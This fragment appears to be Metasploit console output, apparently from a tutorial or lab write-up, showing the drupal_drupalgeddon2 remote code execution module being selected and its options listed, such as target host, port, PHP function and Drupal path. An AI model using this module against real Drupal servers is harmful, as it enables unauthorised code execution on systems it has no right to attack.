 msf5 > use 4
msf5 exploit(unix/webapp/drupal_drupalgeddon2) > show options
Module options (exploit/unix/webapp/drupal_drupalgeddon2):
Name Current Setting Required Description
---- --------------- -------- -----------
DUMP_OUTPUT false no Dump payload command output
PHP_FUNC passthru yes PHP function to execute
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to Drupal install
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 Automatic (PHP In-Memory)